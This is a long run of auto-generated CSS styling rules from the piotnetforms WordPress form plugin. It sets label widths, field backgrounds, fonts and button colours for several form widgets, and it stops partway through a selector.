#piotnetforms .p16267177 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p16267177 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p16267177 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p16267177 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p16267177 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p16267177 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p16267177 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p16267177 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p16267177.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p16267177.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p16267177.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p16267177 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p16267177.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p16267177 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p16267177 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p16267177 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p16267177 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p16267177 .piotnetforms-field-subgroup label, #piotnetforms .p16267177 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p16267177 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p16267177 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p16267177 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p16267177 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p16267177.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p16267177.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p16267177.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p16267177.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p16267177.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p16267177.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p16267177.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p16267177.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p16267177 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p17735991 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p17735991 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p17735991 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p17735991 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p17735991 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p17735991 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p17735991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p17735991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p17735991 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p17735991 .piotnetforms-field-icon, #piotnetforms .p17735991 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p17735991 .piotnetforms-field-icon, #piotnetforms .p17735991 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p17735991.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p17735991.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p17735991.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p17735991 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p17735991.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p17735991 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p17735991 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p17735991 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p17735991 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p17735991 .piotnetforms-field-subgroup label, #piotnetforms .p17735991 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p17735991 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p17735991 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p17735991 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p17735991 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p17735991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p17735991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p17735991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p17735991 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p17735991 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p17735991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p17735991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p17735991.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p17735991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p17735991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p17735991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p17735991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p17735991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p17735991 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p17735991{width: 53.352%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p17735991"]{width: 53.352%;} #piotnetforms .p14004011 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p14004011 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p14004011 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p14004011 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p14004011 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p14004011 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p14004011 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p14004011 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p14004011 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p14004011 .piotnetforms-field-icon, #piotnetforms .p14004011 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p14004011 .piotnetforms-field-icon, #piotnetforms .p14004011 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p14004011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p14004011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p14004011.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p14004011 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p14004011.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p14004011 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p14004011 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p14004011 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p14004011 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p14004011 .piotnetforms-field-subgroup label, #piotnetforms .p14004011 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p14004011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p14004011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p14004011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p14004011 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p14004011 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p14004011 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p14004011 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p14004011 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p14004011 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p14004011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p14004011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p14004011.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p14004011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p14004011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p14004011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p14004011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p14004011.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p14004011 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p14004011{width: 45.873%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p14004011"]{width: 45.873%;} #piotnetforms .p76973097{font-family:inherit}#piotnetforms .p76973097{margin: 30px 0px 0px 0px;} #piotnetforms .p07731003 a.piotnetforms-button, #piotnetforms .p07731003 .piotnetforms-button{font-family:inherit}#piotnetforms .p07731003 a.piotnetforms-button, #piotnetforms .p07731003 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p07731003 a.piotnetforms-button, #piotnetforms .p07731003 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p77616466 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p77616466 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p77616466 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p77616466 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p77616466 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p77616466 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p77616466.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p77616466.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p77616466.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p77616466 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p77616466.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p77616466 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p77616466 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p77616466 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p77616466 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p77616466 .piotnetforms-field-subgroup label, #piotnetforms .p77616466 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p77616466 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p77616466 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p77616466 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p77616466 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p77616466 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(232, 232, 232, 1)!important;}#piotnetforms .p77616466 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(232, 232, 232, 1)!important;}#piotnetforms .p77616466 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(232, 232, 232, 1)!important;}#piotnetforms .p77616466 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(232, 232, 232, 1)!important;}#piotnetforms .p77616466 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(232, 232, 232, 1)!important;}#piotnetforms .p77616466.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p77616466.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p77616466.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p77616466.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p77616466.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p77616466.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p77616466.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p77616466.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p77616466 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p10154510 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p10154510 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p10154510 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p10154510 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p10154510 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p10154510 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p10154510.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p10154510.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p10154510.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p10154510 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p10154510.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p10154510 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p10154510 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p10154510 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p10154510 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p10154510 .piotnetforms-field-subgroup label, #piotnetforms .p10154510 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p10154510 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p10154510 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p10154510 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p10154510 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p10154510 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p10154510 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p10154510 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p10154510 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p10154510 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p10154510.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p10154510.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p10154510.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p10154510.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p10154510.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p10154510.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p10154510.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p10154510.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p10154510 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p10154510{margin: 0px 0px 0px 0px;} #piotnetforms .p18024407 a.piotnetforms-button, #piotnetforms .p18024407 .piotnetforms-button{font-family:inherit}#piotnetforms .p18024407 a.piotnetforms-button, #piotnetforms .p18024407 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p18024407 a.piotnetforms-button, #piotnetforms .p18024407 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p16722626 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p16722626 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p16722626 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p16722626 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p16722626 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p16722626 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p16722626.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p16722626.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p16722626.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p16722626 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p16722626.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p16722626 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p16722626 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p16722626 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p16722626 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p16722626 .piotnetforms-field-subgroup label, #piotnetforms .p16722626 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p16722626 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p16722626 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p16722626 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p16722626 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p16722626 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(240, 240, 240, 1)!important;}#piotnetforms .p16722626 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(240, 240, 240, 1)!important;}#piotnetforms .p16722626 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(240, 240, 240, 1)!important;}#piotnetforms .p16722626 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(240, 240, 240, 1)!important;}#piotnetforms .p16722626 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(240, 240, 240, 1)!important;}#piotnetforms .p16722626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p16722626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p16722626.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p16722626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p16722626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p16722626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p16722626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p16722626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p16722626 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p34693601 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p34693601 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p34693601 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p34693601 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p34693601 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p34693601 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p34693601 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p34693601 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p34693601.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p34693601.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p34693601.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p34693601 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p34693601.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p34693601 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p34693601 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p34693601 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p34693601 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p34693601 .piotnetforms-field-subgroup label, #piotnetforms .p34693601 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p34693601 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p34693601 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p34693601 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p34693601 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p34693601.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p34693601.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p34693601.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p34693601.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p34693601.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p34693601.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p34693601.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p34693601.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p34693601 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p89476215 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p89476215 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p89476215 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p89476215 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p89476215 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p89476215 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p89476215.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p89476215.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p89476215.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p89476215 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p89476215.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p89476215 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p89476215 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p89476215 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p89476215 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p89476215 .piotnetforms-field-subgroup label, #piotnetforms .p89476215 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p89476215 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p89476215 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p89476215 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p89476215 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p89476215 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p89476215 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p89476215 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p89476215 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(224, 224, 224, 1)!important;}#piotnetforms .p89476215 .piotnetforms-field-group 